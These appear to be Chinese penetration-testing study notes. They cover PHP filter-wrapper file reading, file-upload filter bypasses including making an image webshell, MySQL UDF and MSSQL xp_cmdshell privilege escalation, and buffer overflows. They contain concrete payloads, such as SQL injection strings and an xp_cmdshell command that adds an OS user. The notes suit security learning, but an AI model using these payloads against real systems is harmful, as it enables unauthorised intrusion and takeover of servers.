





括号和反引号被过滤：

伪协议绕过

/?c=include"$_GET[a]"?>&a=php://filter/convert.base64-encode/resource=flag.php

## 17 文件上传

文件上传的验证机制有哪些

### 客户端JavaScript验证

**Bp抓包修改文件类型**

### 服务端MIME类型验证

利用Burp抓包，将报文中的Content-Type改成允许的类型

常见的MIME类型  
  
1）超文本标记语言.html文件的MIME类型为：text/html  
2）普通文本.txt文件的MIME类型为：text/plain

3）PDF文档.pdf的MIME类型为：application/pdf  
4）MicrosoftWord文件.word的MIME类型为：application/msword  
5）PNG图像.png的MIME类型为：image/png  
6）GIF图像.gif的MIME类型为：image/gif  
7）MPEG文件.mpg、.mpeg的MIME类型为：video/mpeg  
8）AVI文件.avi的MIME类型为：video/x-msvideo

### 服务端文件扩展名验证（ 黑名单、 白名单 ）

#### 黑名单：

**1：大小写绕过**

**2：修改后缀**



**3：.htaccess绕过**

在apache里，这个文件作为一个配置文件，可以用来控制所在目录的访问权限以及解析设置。即是，可以通过设置可以将该目录下的所有文件作为php文件来解析

.htaccess可以写入apache配置信息，改变当前目录以及子目录的Apache配置信息。

前提条件： 配置上允许.htaccess生效

Apache开启rewrite模块

.apache配置文件为AllowOverride All(默认为None)



4：：：￥DATA

发现没有对后缀名进行去‘::$DATA’处理，利用Windows下NTFS文件系统的一个特性，即NTFS文件系统存储数据流的一个属性$DATA，当我们访问aa.asp::$DATA时，就是请求aa.asp本身的数据。可以在后缀名后加‘::$DATA’，绕过对黑名单的检测。

5: 空格，’.’绕过

6：双写后缀

#### 白名单：



3 图片码

图片马的制作方法

1、copy

例如现在有一个a.php的一句话木马文件和一个a.jpg的正常文件，则图片马生成语句如下

要在cmd中

copy a.jpg/b+a.php/a xx.jpg

此时就会在当前目录下生成一个xx.jpg,就是生成的木马图片文件，此时用记事本等应用打开xx.jpg就会看到a.php的内容（即一句话木马）已经被插入进去了

2、手动添加

这个就是直接以记事本打开a.jpg，在里面插入a.php的内容，再保存就可以了



### 伪造文件头绕过

文件头是文件开头的一段二进制，不同的图片类型，文件头是不同的。文件头又称文件幻数。

JPG: FF D8 FF EO 00 10 4A 46 49 46.

GIF:47 49 46 3839 61(GIF89a).

PNG:89 50 4E 47



## 18 缓冲区溢出

缓冲区溢出是一种常见的计算机安全漏洞，通常发生在程序设计不当或者缺乏足够输入验证的情况下。它指的是当向程序的缓冲区（一种用于临时存储数据的内存区域）中输入超出其预期容量的数据时，导致数据覆盖了相邻的内存区域，从而可能导致程序崩溃、拒绝服务，甚至执行恶意代码。这种漏洞经常被黑客利用来执行攻击，比如注入恶意代码、提权或者绕过安全控制。

为了防止缓冲区溢出漏洞，开发者需要采取一系列安全措施，包括但不限于：

1. 输入验证：确保程序能够正确验证输入数据的长度和格式，避免接受超出缓冲区容量的数据。

2. 使用安全的函数和API：选择使用内置的、经过验证的函数和API，而不是自行编写可能存在漏洞的代码。

3. 内存安全编程：使用安全的编程语言和技术，如Rust、Go等，这些语言具有内置的内存安全特性，可以有效地防止缓冲区溢出等内存相关漏洞。

4. 安全审查：定期审查代码，发现潜在的漏洞并及时修复。

## 13 PHP序列化与反序列化













## 15 Mysql udf 提权

必要条件

1. **具有MySQL的root权限，且MySQL以system权限运行。**
2. **具有执行SQL语句的权限。**

获取root密码的方法

查看数据库配置文件关键字：config、conn、sql、data、inc、database等

下载mysql安装路径下的数据文件

安装路径下的data目录中存放的是数据库的数据信息

root账号密码存储在mysql数据库下的user表中

完整路径=安装路径+\data\mysql\user.MYD

3.暴力破解



## 16 mssql 提权

利用xp_cmdshell的语法为：exec master..xp_cmdshell "dos命令"，用户可以利用此方法来执行任意命令。例如可以通过执行以下命令来获取用户的信息：exec master..xp_cmdshell "net user"。



**1**：确认注入点

**2**：判断用户的权限

      判断数据库用户的权限，因为只有sysadmin组的用户才能执行xp_cmdshell，用以下注入语句判断用户是否为sysadmin组的用户：

      and (select IS_SRVROLEMEMBER ('sysadmin'))=1--



      页面正常返回，说明select IS_SRVROLEMEMBER ('sysadmin')=1的结果为真，也就是说数据库的用户属于sysadmin组。如果页面没有正常返回，说明用户不属于sysadmin组，则无法提权，也就是下面的步骤将无法进行。

**3**、判断数据库中是否存在xp_cmdshell

     用以下的注入语句判断数据库中是否存在xp_cmdshell组件：

      and 1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')



页面正常返回，说明数据库中存在组件xp_cmdshell。

4：判断xp_cmdshell是否启用

      虽然通过以上步骤已经确定xp_cmdshell存在，但需要进一步确认该组件是否已经启用。尝试通过xp_cmdshell执行命令，注入语句为：;exec master..xp_cmdshell "net user name password /add"--

